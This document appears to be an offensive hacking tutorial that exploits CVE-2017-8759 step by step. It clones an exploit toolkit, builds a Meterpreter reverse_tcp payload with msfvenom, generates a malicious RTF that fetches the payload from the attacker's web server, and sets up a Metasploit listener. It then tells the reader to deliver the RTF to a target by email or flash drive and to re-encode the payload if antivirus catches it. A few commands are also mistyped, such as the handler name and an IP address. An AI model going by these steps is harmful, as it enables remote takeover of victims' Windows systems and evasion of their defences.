How to Exploit Nearly Any Windows System Using CVE-2017-8759
The beauty of this exploit is that it applies to nearly every Windows system.

This exploit embeds a command to connect the target system to a web server on our system. There, the command will get our payload (windows/meterpreter/reverse_tcp) and put it on the target. The payload will then connect to a listener that we start on Metasploit (multi/handler).
We will be using Metasploit to do parts of this exploit.
In this tutorial, I will be using the file name "gotcha" for the .rtf file, the .exe and the .txt file. I hope this is not confusing. They are all separate and different files with unique extensions.
Step #1 Download from Github.com
https://github.com/rapid7/metasploit-framework
The first step is to fire up Kali and open a terminal.
When you have a terminal open, we will start by downloading a convenient python script to exploit CVE-2017-8759.
kali > git clone https://github.com/bhdresh/CVE-2017-8759

Once it has downloaded successfully, we must change directory to the new CVE-2017-8759 directory
kali > cd CVE-2017-8759
Now, do a long listing on that directory.
kali > ls -l

As you can see, we have both a cve-2017-8759_toolkit.py and a README.md file. Obviously, one is the python script and the other instructions.
Before we can do anything, we need to give ourselves permission to execute the file using chmod.
kali > chmod 755 cve-2017-8759_toolkit.py

Now that we have permissions to execute the file, let's take look at the README for some help on how to use this script.
kali > more README.md
You can see the basic switches in this script below.

Note in the screenshot above, the sample command. We will using a nearly identical command as this example.
Step #2: Create a Meterpreter Payload for the Code to Retrieve from Our Web Server

Before we begin with the python script, let's first create a payload that we will eventually place on the target that will connect back to our system. We will be using msfvenom from Metasploit to create our payload). Make certain that you use the IP address of your system in LHOST. We will be placing the payload in the /tmp directory and naming it gotcha.exe
kali > msfvenom -p windows/meterpreter/reverse_tcp LHOST=192.168.1.101 LPORT=6996 -f exe > /tmp/gotcha.exe
Step #3: Create our Malicious RTF file
Next, we need to create the malicious .rtf file. Similar to the example command in the README.md file, except we will be using our IP address and create a file named "Gotcha.rtf".
kali > python cve-2017-8759_toolkit.py -M gen -w Gotcha.rtf -u http://192.168.1.101/gotcha.txt

When we now do a long listing on the directory we can see the malicious .rtf file has been created.
Step #4: Host the Payload on our Web Server
Next, we need to host that payload on a web server. Our script enables us to set a web server hosting the payload. When the exploit is executed, it will retrieve this payload and place it on the target system.
kali > python cve-2017-8759_toolkit.py -M exp -e http://192.168.1.101/gotcha.exe -l /tmp/gotcha.exe

When we hit ENTER, the script starts a web server on port 80 that the malware will connect to and deliver the payload we created with msfvenom.
Step #5: Open a multi handler to listen for the connection
Now, we need to open a listener on our system to connect to the meterpreter payload when it executes on the target system.
kali > msfconsole

msf > use mult/handle
msf > set PAYLOAD windows/meterpreter/reverse_tcp
msf > set LHOST 192.68.1.101
msf > set LPORT 6996
Step #6: Send the Malicious .rtf to the Target
Lastly, we need to send the malicious RTF file by email, DropBox, flash drive etc. to the target. When the target opens the file, the malicious code in the rtf will connect to our web server on port 80, get the payload we created in msfvenom and the payload will connect to our listener in Metasploit and give us a meterpreter prompt!

Now we own the system!
One possible hitch in this scenario, of course, is that the system has been patched. The other possible hitch is that AV software detects our payload. If that is the case, try re-encoding the payload using OWASP-ZSC.